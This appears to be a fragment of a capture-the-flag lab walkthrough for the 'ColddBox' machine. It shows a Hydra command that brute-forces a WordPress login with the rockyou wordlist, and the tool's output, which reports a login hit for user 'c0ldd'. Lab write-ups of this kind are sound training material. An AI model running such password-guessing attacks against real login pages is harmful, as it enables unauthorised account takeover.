 kali@kali:~/thm/colddbox$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt cold.thm http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In
&testcookie=1:S=Location'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-11 03:22:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43033197 login tries (l:3/p:14344399), ~2689575 tries per task
[DATA] attacking http-post-form://cold.thm:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location
[STATUS] 676.00 tries/min, 676 tries in 00:01h, 43032521 to do in 1060:58h, 16 active
[80][http-post-form] host: cold.thm   login: c0ldd   password:
[STATUS] 4781730.67 tries/min, 14345192 tries in 00:03h, 28688005 to do in 00:06h, 16 active
[STATUS] 2049683.14 tries/min, 14347782 tries in 00:07h, 28685415 to do in 00:14h, 16 active
[STATUS] 1195754.17 tries/min, 14349050 tries in 00:12h, 28684147 to do in 00:24h, 16 active